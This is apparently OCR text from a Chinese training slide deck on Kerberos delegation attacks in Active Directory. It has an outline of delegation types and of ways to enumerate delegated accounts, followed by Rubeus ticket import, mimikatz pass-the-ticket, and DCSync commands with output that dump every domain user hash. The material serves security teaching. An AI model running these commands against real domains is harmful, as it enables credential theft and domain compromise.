 大纲
域委派
委派的分类
非约束性委派（UD
Unconstrained Delegation）
非约束性委派流程
约束性委派（CD Constrained
Delegation）
仅使用Kerberos(K)
使用任何身份验证协议(N)
约束性委派流程
S4u2Self
S4u2Proxy
基于资源的约束性委派(RBCD
Resource Based Constrained
Delegation)
基于资源的约束性委派的优势
约束性委派和基于资源的约束
性委派配置的差别
基于资源的约束性委派攻击的
两个条件
查询委派属性的账号
查询非约束委派的主机或服务账
户
powershell脚本
adfind
ldapsearch
筛选约束性委派的主机或服务账
户
powershell脚本
adfind
ldapsearch
Rubeus
v1.5.0
[*] Action: Import Ticket
[+] Ticket successfully imported!
c:\Users\hack\Desktop>mimikatz.exe "lsadump::dcsync /all /csv" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Jul 1 2021 03:17:37
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /all /csv
[DC] 'xie.com' will be the domain
[DC] 'AD01.xie.com' will be the DC server
[DC] Exporting domain 'xie.com'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 514
1107 $DUPLICATE-453 512
1002 AD01$ 532480
2103 test 512
或者也可以使用mimikatz导出内存中的票据，导出后的票据后缀为.kirbi，然后使用mimikatz直接导入这个.kirbi票据，再导出域内用户
hash。
privilege::debug
#导出票据
sekurlsa::tickets /export
#导入票据
kerberos::ptt [0;21467]-2-1-60a10000-AD01$@krbtgt-XIE.COM.kirbi
#导出域内所有用户hash
lsadump::dcsync /all /csv
[0;21467]-2-0-60a10000-AD01$@krbtgt-XIE.COM.kirbi
[0;21467]-2-1-60a10000-AD01$@krbtgt-XIE.COM.kirbi
C:\Users\hack\Desktop>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Jul 1 2021 03:17:37
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
漏洞银行BUGBA
bili
大咖面对面